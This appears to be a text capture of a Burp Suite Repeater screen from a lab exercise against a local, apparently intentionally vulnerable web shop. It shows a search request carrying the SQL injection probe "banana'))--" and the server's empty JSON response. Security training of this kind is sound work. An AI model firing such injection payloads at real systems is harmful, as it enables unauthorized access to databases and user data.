 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=banana'))-- HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:3000/
9 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=8JxawrNR4XyQg6n1WE7b5Mpeq8jDdxaGv2mBkVZYLw3Px9lJzKoaOr45lY7P
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 If-None-Match: W/"325f-p28+g3rp8AjZivUIFqbwOnYfZK4"
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 30
9 ETag: W/"1e-JkPcI+pGj7BBTxOuZTVVIm91zaY"
10 Vary: Accept-Encoding
11 Date: Tue, 12 Sep 2023 13:09:28 GMT
12 Connection: close
13
14 {
"status":"success",
"data":[
]
}
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 12
Response headers 11